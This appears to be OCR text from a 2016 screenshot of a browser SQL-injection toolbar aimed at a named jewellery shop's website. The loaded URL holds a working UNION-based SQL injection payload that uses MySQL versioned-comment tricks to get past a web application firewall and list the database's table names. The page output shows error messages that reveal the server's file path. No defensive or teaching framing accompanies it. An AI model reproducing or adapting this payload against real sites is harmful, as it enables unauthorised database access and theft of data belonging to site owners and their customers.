 Silver Drops
www.silverdrops.co.in/search_result.php?id=-29' /*!50000UnioN*/ /*!50000SeleCT*/ 1,2,3,/*!50000GrouO_ConCaT(table_name, 0x3c
Search
1
INT
SQL
UNION BASED
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Load URL
http://www.silverdrops.co.in/search_result.php?id=-29' /*!50000UnioN*/ /*!50000SeleCT*/ 1,2,3,/*!50000GrouP_ConCaT(table_name, 0x3c62723e)*/,5,6,7,8 /*!50000FroM*/ information_schema.tables where table_schema=database()--+
Split URL
Execute
Post
Referrer
0xHEX
%URL
BASE64
Insert to rep
Insert repla
Replace
SILVER DROPS
92.5 STERLING SILVER BOUTIQUE
Search
Home / About Us / Products / Photo Gallery / Offers / Contact Us
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /home/silverdr/public_html/search_result.php on line 16
Products /
Product Name :
Warning: mysql_num_rows() expects parameter 1 to be resource, boolean given in
/home/silverdr/public_html/search_result.php on line 47
>> view more
8:43 PM
10/16/2016